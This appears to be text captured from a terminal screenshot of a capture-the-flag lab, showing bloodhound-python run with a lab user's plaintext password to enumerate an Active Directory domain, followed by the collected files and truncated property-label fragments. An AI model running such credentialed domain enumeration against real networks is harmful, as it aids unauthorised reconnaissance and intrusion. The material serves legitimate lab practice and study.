 ┌──(kali㉿kali)-[~/Downloads/escapetwo]
└─$ bloodhound-python -u 'ryan' -p 'WqSZAF6CysDQbGb3' -d sequel.htb -dc DC01.sequel.htb -ns 10.10.11.51 -
All
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: sequel.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error
DC01.sequel.htb:88)] [Errno -2] Name or service not known
INFO: Connecting to LDAP server: DC01.sequel.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: DC01.sequel.htb
INFO: Found 10 users
INFO: Found 59 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC01.sequel.htb
INFO: Done in 00M 15S
┌──(kali㉿kali)-[~/Downloads/escapetwo]
└─$ ls
20250521033948_computers.json 20250521033948_gpos.json 20250521033948_users.json users.txt
20250521033948_containers.json 20250521033948_groups.json accounting_2024.xlsx
20250521033948_domains.json 20250521033948_ous.json accounts.xlsx
Do Not Re
Domain F
Domain S
Enabled:
Last Colle
2025-05-2
Last Logo
Last Logo
Marked S
Owner SID
Password
Password
Password
SAM Acco